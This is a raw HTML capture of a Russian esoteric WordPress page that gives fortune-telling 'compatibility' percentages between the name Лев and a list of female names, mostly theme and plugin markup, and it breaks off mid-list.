

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakolduj.ru/sovmestimost-imen/lev-i-womans
body_size: 17121
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<meta charset="UTF-8"/>
<title>Лев: совместимость с женскими именами в любви, в браке, в семье</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//zakolduj.ru/xmlrpc.php" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name='robots' content='noindex, follow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Имя Лев совместимо с именами Бронислава, Пульхерия, Изольда. Ваши отношения в любви и браке с этими именами будут прекрасными. Нежелательно заводить отношения с именами: Агата, Юния, Стелла." />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Заколдуй" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakolduj.ru/#website","url":"https://zakolduj.ru/","name":"Заколдуй","description":"Общая магия","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakolduj.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://zakolduj.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://zakolduj.ru/wp-json/wordpress-popular-posts" data-post-id="15246" data-token="795d648503" data-lang="0" data-debug="0"></script>
<link rel='stylesheet' id='wp-block-library-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/98yz0y7u/hxn7p.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/eqjy27gg/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/lk9aq1ep/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/fgva7bz6/hxn7p.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
margin: 1px;
font-size: 6px;
line-height: 8px;
height: 8px;
background-image: url('https://zakolduj.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
border: 1px solid #c8c8c8;
}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/d6qshjki/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/kpuyaq3l/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/qxb4a9u0/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/es5u1dy3/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/dtj1knd0/hxn7p.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='//zakolduj.ru/wp-content/cache/wpfc-minified/cgyi1mf/hxn7p.css' type='text/css' media='all' />
<script type="text/javascript" src="https://zakolduj.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakolduj.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=6.8.1" id="dynamicnewslite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://zakolduj.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakolduj.ru/wp-json/wp/v2/posts/15246" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakolduj.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakolduj.ru%2Fsovmestimost-imen%2Flev-i-womans.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakolduj.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakolduj.ru%2Fsovmestimost-imen%2Flev-i-womans.html&#038;format=xml" />
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<!--[if lt IE 9]>
<script src="https://zakolduj.ru/wp-content/themes/dynamic-news-lite/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style>
<style type="text/css" media="screen">
.ya-page_js_yes .ya-site-form_inited_no { display: none; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-15246 single-format-standard wp-theme-dynamic-news-lite">
<div id="wrapper" class="hfeed">
<header id="header">
<a href="/" title="Перейти на главную"><div class="logobox"><img class="logotip" src="//zakolduj.ru/wp-content/uploads/images/logotip.png" alt="Логотип сайта" title="Логотип сайта"></div></a>     <div class="dopline">&nbsp;</div>
</header>
<div id="navi-wrap">
<nav id="mainnav" class="container clearfix" role="navigation">
<h4 id="mainnav-icon"></h4>
<ul id="mainnav-menu" class="menu"><li id="menu-item-25" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/zagovory">Заговоры</a></li>
<li id="menu-item-1959" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/privoroty">Привороты</a></li>
<li id="menu-item-26" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/amulety-talismany">Амулеты</a></li>
<li id="menu-item-4749" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/taro">Таро</a></li>
<li id="menu-item-4750" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/obryad-ritual">Обряды</a></li>
<li id="menu-item-4751" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/magiya">Магия</a></li>
<li id="menu-item-5182" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/porcha-i-sglaz">Порча и сглаз</a></li>
<li id="menu-item-5184" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/vudu">Вуду</a></li>
<li id="menu-item-5185" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://zakolduj.ru/kastalena">Блог черной ведьмы</a></li>
<li id="menu-item-15255" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://zakolduj.ru/sovmestimost-imen">Имена</a></li>
</ul>
<i class="fa fa-search faicon fa-lg" title="Поиск на нашем сайте"></i>
<div class="yform">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//zakolduj.ru/searchresult','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'zakolduj.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2277167,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2277167"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
<i class="fa fa-close faicon fa-lg"></i>
</div>
</nav>
</div>
<div id="wrap" class="container clearfix">
<div id="content" class="primary content_single" role="main">
<div class="entry clearfix">
<article id="post-15246" class="post-15246 post type-post status-publish format-standard hentry category-sovmestimost-imen">
<div class="post-title">
<h1 >Совместимость имени Лев с женскими именами</h1>
</div>
<div class="block_link">.&nbsp;</div>
<!--start_content--><div class="fcalc fc_sm" data-name="Лев"></div>
<div class="card_box">
<div class="card">
<div class="sovm_name">Бронислава</div>
<div class="sovm_proz">83% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-bronislava" target=_blank>Лев и Бронислава</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Пульхерия</div>
<div class="sovm_proz">83% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-pulheriya" target=_blank>Лев и Пульхерия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Изольда</div>
<div class="sovm_proz">82% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-izolda" target=_blank>Лев и Изольда</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Любовь</div>
<div class="sovm_proz">82% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lyubov" target=_blank>Лев и Любовь</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Елизавета</div>
<div class="sovm_proz">80% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-elizaveta" target=_blank>Лев и Елизавета</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нелли</div>
<div class="sovm_proz">80% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nelli" target=_blank>Лев и Нелли</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эльза</div>
<div class="sovm_proz">80% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-elza" target=_blank>Лев и Эльза</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Арина</div>
<div class="sovm_proz">79% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-arina" target=_blank>Лев и Арина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Карина</div>
<div class="sovm_proz">79% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-karina" target=_blank>Лев и Карина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Мария</div>
<div class="sovm_proz">79% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-mariya" target=_blank>Лев и Мария</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нана</div>
<div class="sovm_proz">79% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nana" target=_blank>Лев и Нана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ольга</div>
<div class="sovm_proz">79% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-olga" target=_blank>Лев и Ольга</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Антонина</div>
<div class="sovm_proz">78% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-antonina" target=_blank>Лев и Антонина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Васса</div>
<div class="sovm_proz">78% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vassa" target=_blank>Лев и Васса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Кирилла</div>
<div class="sovm_proz">78% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kirilla" target=_blank>Лев и Кирилла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нора</div>
<div class="sovm_proz">78% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nora" target=_blank>Лев и Нора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Владислава</div>
<div class="sovm_proz">77% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vladislava" target=_blank>Лев и Владислава</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Злата</div>
<div class="sovm_proz">77% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-zlata" target=_blank>Лев и Злата</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Изабелла</div>
<div class="sovm_proz">77% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-izabella" target=_blank>Лев и Изабелла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Марта</div>
<div class="sovm_proz">77% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-marta" target=_blank>Лев и Марта</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Наталья</div>
<div class="sovm_proz">77% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-natalya" target=_blank>Лев и Наталья</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Алевтина</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-alevtina" target=_blank>Лев и Алевтина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Дина</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dina" target=_blank>Лев и Дина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Иванна</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ivanna" target=_blank>Лев и Иванна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ксения</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kseniya" target=_blank>Лев и Ксения</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лолита</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lolita" target=_blank>Лев и Лолита</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лукреция</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lukreciya" target=_blank>Лев и Лукреция</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Марианна</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-marianna" target=_blank>Лев и Марианна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ника</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-nika" target=_blank>Лев и Ника</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Томила</div>
<div class="sovm_proz">76% &#8212; совместимость отличная</div>
<div class="sovm_a">
